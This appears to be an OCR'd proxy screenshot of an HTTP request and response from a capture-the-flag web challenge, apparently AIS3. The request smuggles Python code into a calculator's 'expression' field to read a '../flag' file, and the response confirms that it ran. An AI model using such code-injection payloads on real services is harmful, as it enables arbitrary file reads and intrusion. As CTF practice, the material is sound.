 Request
Pretty Raw Hex
\n
1 POST /calculate HTTP/1.1
2 Host: chals1.ais3.org:5001
3 Content-Length: 51
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chals1.ais3.org:5001
8 Referer: http://chals1.ais3.org:5001/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: csrftoken=HzYF5o82NHUR0jq2YZ88v6NXgjawxM4Y; _clck=
1gm0ffv%7C2%7Cfm2%7C0%7C1606; sessionid=z4penfv44vxlnm8tvzqlprbpapx6k9zl
12 Connection: keep-alive
13
14 {
"expression":"len(open('../flag','rb').read())"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Mon, 27 May 2024 04:47:34 GMT
4 Content-Type: application/json
5 Content-Length: 16
6 Connection: close
7
8 {
"result":"31"
}
9